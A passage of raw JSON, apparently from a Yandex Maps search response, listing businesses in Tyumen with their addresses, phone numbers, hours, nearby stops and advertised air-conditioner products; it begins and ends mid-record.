KpNMQAoUChIJYXaJyR9hUEARJSFPmh-TTEASKwoSCXfK9mMLYVBAEd1A5KEtk0xAEg4yMTA3MjIxODc2NzhfMB0AAIA_IBQ,"},"panorama":{"id":"1464561883_658184244_23_1748784009","direction":[111.7,10],"point":{"type":"Point","coordinates":[65.516318,57.149838]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464561883_658184244_23_1748784009\u0026size=500%2C240\u0026azimuth=111.7\u0026tilt=10\u0026api_key=maps\u0026signature=-gF_0qV6RaEpEnq13UsfMZaOWq20H2_VGcsLhwxEbDc="},"shortTitle":"ИФНС № 1","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":106,"ratingValue":0,"reviewCount":60},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222"},{"number":"+7 (3452) 29-60-45","type":"phone","value":"+73452296045"},{"number":"+7 (3452) 29-62-54","type":"phone","value":"+73452296254"},{"number":"+7 (3452) 29-62-06","type":"phone","value":"+73452296206"},{"number":"+7 (3452) 63-82-17","type":"phone","value":"+73452638217"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"inspektsiya_federalnoy_nalogovoy_sluzhby_1","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-чт 09:00–18:00; пт 09:00–17:00, перерыв 13:00–13:48","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":13,"minutes":48},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/group/63118935130280","readableHref":"ok.ru/63118935130280"},{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"}],"urls":["https://www.nalog.ru/rn72/ifns/imns72_01/","https://www.nalog.ru/rn72/","https://max.ru/nalog_gov_ru"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722278920","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]}],"permalinks":["116645700696","1084390483","1124831973","210722187678"]},"region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюменская область","type":"region","url":"https://yandex.ru/maps/11176/tyumen-oblast/","region":{"center":[68.096053,57.541821],"zoom":8}},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}}],"categoryIcons":[{"id":"goodplace","type":"special","image":{"urlTemplate":"https://mobile-maps-common.s3.yandex.net/v1/main_screen_icon/pin_award_v2.png"},"displayText":"Хорошие \nместа","action":{"type":"search_query","searchQuery":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"category":{"name":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"pixelLinks":{"load":[],"impression":[],"mrc50":[],"mrc100":[]}},{"id":"food","type":"regular","icon":"restaurants","color":"rgb(255, 161, 94)","displayText":"Где поесть","action":{"type":"search_query","searchQuery":"Где поесть"},"category":{"name":"Где поесть"}},{"id":"drugstore","type":"regular","icon":"drugstores","color":"rgb(141, 194, 87)","displayText":"Аптеки","action":{"type":"search_query","searchQuery":"category_id:184105932"},"category":{"name":"category_id:184105932"}},{"id":"grocery-store","type":"regular","icon":"supermarket","color":"rgb(96, 168, 240)","displayText":"Продукты","action":{"type":"search_query","searchQuery":"Продукты"},"category":{"name":"Продукты"}},{"id":"atm","type":"regular","icon":"currency-exchange","color":"rgb(156, 137, 250)","displayText":"Банкоматы","action":{"type":"search_query","searchQuery":"Банкоматы"},"category":{"name":"Банкоматы"}},{"id":"housewares","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Товары для дома","action":{"type":"search_query","searchQuery":"Товары для дома"},"category":{"name":"Товары для дома"}},{"id":"hotels","type":"regular","icon":"hotels","color":"rgb(156, 137, 250)","displayText":"Гостиницы","action":{"type":"search_query","searchQuery":"Гостиницы"},"category":{"name":"Гостиницы"}},{"id":"malls","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Торговые центры","action":{"type":"search_query","searchQuery":"Торговые центры"},"category":{"name":"Торговые центры"}},{"id":"cafe","type":"regular","icon":"cafe","color":"rgb(96, 168, 240)","displayText":"Кафе","action":{"type":"search_query","searchQuery":"Кафе"},"category":{"name":"Кафе"}},{"id":"sport","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":4,"items":[{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":0,"analyticsId":"0","title":"Авента Климат-Маркет","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606897,57.128629],"displayCoordinates":[65.606897,57.128629],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=1015123995","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTAxNTEyMzk5NQ==","id":"1015123995","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"79 м","distanceValue":79.2405,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"570 м","distanceValue":565.445,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"680 м","distanceValue":678.631,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"890 м","distanceValue":891.924,"coordinates":[65.596799994,57.129906736],"type":"common"},{"id":"1625175829","name":"Сибнипигазстрой","distance":"1,13 км","distanceValue":1126.44,"coordinates":[65.604961846,57.123009332],"type":"common"}],"photos":{"count":111,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b16c4f65f1ad8554a50be6d142c/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/200322/2a0000015b16c4f65f1ad8554a50be6d142c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11072941/2a0000018a8de2635b8ba4bff28fe115dd2b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9714262/2a0000018a938201f963dcb0761ee081f002/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11003990/2a0000018a938376c517574ed8732f6e8eda/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10814540/2a0000018aff19fe3d9e191f8d6321e6f927/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16136925/2a00000197c1babd67928103e50632dbf869/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16319048/2a0000019a467b49108bfa72c93b9185fced/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16404250/2a00000197c1bc3b8e20dbb620111781f2a7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15311720/2a00000197c1bbc92e53d9407a39f29ae169/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2402012/2a00000175552aa5e0716810421cc9fcd410/%s"}]},"entrances":[{"coordinates":[65.60682055,57.12868558],"azimuth":42.1977347177118,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmbMtwl1mZQQBGNyOLEeJBMQBIpChIJn1oaS9pmUEARwQQswXuQTEASDDEwMTUxMjM5OTVfMB0AAIA_IBU,"},"panorama":{"id":"1465101903_658413901_23_1593167255","direction":[-132.3,10],"point":{"type":"Point","coordinates":[65.606846,57.128907]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465101903_658413901_23_1593167255\u0026size=500%2C240\u0026azimuth=-132.3\u0026tilt=10\u0026api_key=maps\u0026signature=P6V_Z8fRMeQlKIL6CxJ7Plc8RvqOC8J64Iuyy2P71ts="},"shortTitle":"Авента","fullAddress":"Тюмень, улица Энергетиков, 96","country":"Россия","postalCode":"625013","status":"open","businessLinks":[],"ratingData":{"ratingCount":77,"ratingValue":5,"reviewCount":71},"sources":[{"id":"better_stay_home_etc","name":"Яндекс","href":"https://yandex.ru/doma"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107463","name":"Кондиционеры","class":"fallback services","seoname":"air_conditioners","pluralName":"Кондиционеры"},{"id":"56939813315","name":"установка кондиционеров","class":"fallback services","seoname":"installation_of_air_conditioners","pluralName":"Установка кондиционеров"},{"id":"184107453","name":"очистители, увлажнители и ароматизаторы воздуха","class":"fallback services","seoname":"air_purifiers_humidifiers_and_fragrances","pluralName":"Воздухоочистители и увлажнители"}],"phones":[{"number":"+7 (909) 742-25-95","type":"phone","value":"+79097422595","info":"Авента климат-маркет"},{"number":"+7 (3452) 38-44-22","type":"phone","value":"+73452384422"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"guarantee","value":true,"name":"гарантия","type":"bool","important":false},{"id":"petfriendly","value":[{"id":"allowed_with_all_animals","name":"разрешено со всеми животными"}],"name":"посещение с животными","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"},{"id":"cashless_payment","name":"безналичная"},{"id":"online_payment","name":"онлайн"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"},{"id":"special_offers","name":"спецпредложения"}],"name":"акции","type":"enum","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","call_button","toilet_for_disabled"]}],"businessProperties":{"has_verified_owner":true},"seoname":"aventa_klimat_market","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"96"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"5","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–18:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"telegram","href":"https://t.me/79829884422","readableHref":"@79829884422"},{"type":"viber","href":"https://viber.click/79829884422","readableHref":"viber.click/79829884422"},{"type":"vkontakte","href":"https://vk.com/konditsioneri_tyumeni","readableHref":"vk.com/konditsioneri_tyumeni"},{"type":"whatsapp","href":"https://wa.me/79829884422?text=%D0%9E%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%B7+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%9A%D0%B0%D1%80%D1%82%0A%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!+%D0%9C%D0%B5%D0%BD%D1%8F+%D0%B7%D0%B0%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BE%D0%B2%D0%B0%D0%BB%D0%BE+%D0%B2%D0%B0%D1%88%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5","readableHref":"+79829884422"}],"urls":["http://кондиционеры-тюмени.рф/"],"advert":{"title":"","text":"","url":"","ordInfo":{"client":{"id":"2485906","tin":"7202258982","name":"ООО \"Авента\""}},"isBko":false,"photo":"https://avatars.mds.yandex.net/get-tycoon/1654178/2a0000016a3076e5c4b35b95bcbe42293c8c/main","logo":"https://avatars.mds.yandex.net/get-tycoon/1654178/2a0000017693c46bac0a7b0d55a02e03fc89/priority-headline-logo","actionButtons":[{"type":"url","title":"Перейти на сайт","value":"https://кондиционеры-тюмени.рф"}],"highlighted":true,"products":[{"title":"Кондиционер Ballu Olympio Edge","img":"https://avatars.mds.yandex.net/get-tycoon/14516922/2a0000019246c414daa00d88fa55f3514913/M_height","price":"27 190 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/ballu-bso-07hn1_19y/?erid=2bL9aMPomHSTYgzKHzaiwKE4zu","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zu"},{"title":"Кондиционер Axioma Серия F","img":"https://avatars.mds.yandex.net/get-tycoon/14444353/2a0000019246c6908b80d36c49285406e5d9/M_height","price":"20 500 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/axioma-serija-h-asx07f1-asb07f1/?erid=2bL9aMPomHSTYgzKHzaiwKE4zv","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zv"},{"title":"Кондиционер Haier Lightera","img":"https://avatars.mds.yandex.net/get-tycoon/14222343/2a0000019246caf2c6616b0a05c432027782/M_height","price":"34 700 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/haier-lightera-hsu-09hnf303-r2-b/?erid=2bL9aMPomHSTYgzKHzaiwKE4zw","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zw"},{"title":"Кондиционер Daichi AIR","img":"https://avatars.mds.yandex.net/get-tycoon/13749641/2a0000019246cdb3b6f7e9dfa2bce3de8ab7/M_height","price":"24 490 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/daichi-air20avq1-air20fv1/?erid=2bL9aMPomHSTYgzKHzaiwKE4zx","ordToken":"2bL9aMPomHSTYgzKHzaiwKE4zx"},{"title":"Кондиционер Electrolux Fusion 2.0","img":"https://avatars.mds.yandex.net/get-tycoon/13542435/2a0000019246cf3d20286c2e1f4b8c168e6f/M_height","price":"32 990 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/electrolux-fusion-2-0-eacs-07hf2-n3/?erid=Y1jgkD79Vt9MFk5WJoMP3Pq3JgVQ","ordToken":"Y1jgkD79Vt9MFk5WJoMP3Pq3JgVQ"},{"title":"Кондиционер Funai SAMURAI II","img":"https://avatars.mds.yandex.net/get-tycoon/13749641/2a0000019246d80fd03bd772aa6203209010/M_height","price":"29 790 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/funai-rac-sm20hp-d03-s-kopirovat/?erid=Y1jgkD79Vt9MFk5WJoMP3Pq3JgVR","ordToken":"Y1jgkD79Vt9MFk5WJoMP3Pq3JgVR"},{"title":"Кондиционер Royal Clima TRIUMPH","img":"https://avatars.mds.yandex.net/get-tycoon/14516922/2a0000019246f592fbbd8c3ceaa9d3f82802/M_height","price":"26 490 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/royal-clima-triumph-rc-twn22hn-n/?erid=3MtFQRkqfB2huzBcHHtt6bGY2LzuJM","ordToken":"3MtFQRkqfB2huzBcHHtt6bGY2LzuJM"},{"title":"Кондиционер Midea Persona","img":"https://avatars.mds.yandex.net/get-tycoon/14455550/2a0000019246f81b5adb572a68da9162ac1b/M_height","price":"36 990 р.","url":"https://xn----gtbdbmadjxedede6a7a2d5etc.xn--p1ai/product/midea-persona-msag4-07hrn1-i-msag4-07hrn1-o/?erid=3MtFQRkqfB2huzBcHHtt6bGY93Reyv","ordToken":"3MtFQRkqfB2huzBcHHtt6bGY93Reyv"}]},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/18285113/2a0000019a2b68f90623bc33fd7521a1d794/%s","tag":["owner_photo"],"id":"2a0000019a2b68f90623bc33fd7521a1d794"}},"references":[{"id":"4114480702","scope":"nyak"},{"id":"72057609512625018","scope":"geoprod-21246"},{"id":"1015123995","scope":"better_stay_home_etc"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"10","property":[{"key":"value","value":"10"},{"key":"value_5","value":"5"}]}],"metrika":{"counter":59613472,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"topObjects":{"hasPhotos":true,"isYandexEda":false,"rubric":"other","categories":[{"categoryName":"popular","categoryItems":[{"title":"Монтаж кондиционера мощностью до 5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5236693/2a0000018a93711d9b0162f79a6d74eb52d3/{size}","price":"17500","currency":"₽"},{"title":"Монтаж кондиционера мощностью до 3,5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/9495815/2a0000018a93715f024ba7471294614435f6/{size}","price":"15000","currency":"₽"},{"title":"Монтаж кондиционера мощностью до 2,5 кВт","description":"Прокладка теплоизолированной трассы между блоками  (не более 5 метров) с герметизацией отверстия.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/9685839/2a0000018a9371b70537fbf33caf84f90986/{size}","price":"14000","currency":"₽"}]}],"fullObjectsCount":16,"relevance":{"lastUploadTime":"2026-01-17T11:18:39.495726Z","lastUpdateTime":"2025-08-14T09:35:17.724259Z"},"source":{"id":"TYCOON","name":"Представитель организации"}},"parentRubrics":[0,0],"hasStories":true,"houseEncodedCoordinates":"YkwYcAdmTkEGQFttfX1zeXpnYA==","videos":{"items":[{"id":"va4m5Mqrk9lM","videoUrl":"https://frontend.vh.yandex.ru/player/va4m5Mqrk9lM","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/13754825/2a000001995d5c65309eac9526c737143b29/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1920,"width":1080},{"id":"vibHb0PCkmxA","videoUrl":"https://frontend.vh.yandex.ru/player/vibHb0PCkmxA","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/14323753/2a000001982b677ec2ea37c49faafd6707c4/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1920,"width":1080},{"id":"vw67MEvVi6W8","videoUrl":"https://frontend.vh.yandex.ru/player/vw67MEvVi6W8","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/13749859/2a00000193cde81792eb1d2cfa736cbbf011/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1280,"width":720}]}},{"type":"business","requestId":"1768672708317744-2605517860-addrs-upper-yp-93","index":1,"analyticsId":"1","title":"Сибирский фасад","description":"ул. Энергетиков, 96, Тюмень","address":"ул. Энергетиков, 96, Тюмень","coordinates":[65.606817,57.128542],"displayCoordinates":[65.606817,57.128542],"bounds":[[65.602636,57.126412],[65.610846,57.130877]],"uri":"ymapsbm1://org?oid=1327604641","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTMyNzYwNDY0MQ==","id":"1327604641","metro":[],"stops":[{"id":"3335269265","name":"Мировые судьи Ленинского АО","distance":"110 м","distanceValue":110.49,"coordinates":[65.606410699,57.129186349],"type":"common"},{"id":"1543143325","name":"Школа № 41","distance":"640 м","distanceValue":642.639,"coordinates":[65.611831,57.125628],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"710 м","distanceValue":709.881,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143365","name":"Автовокзал","distance":"920 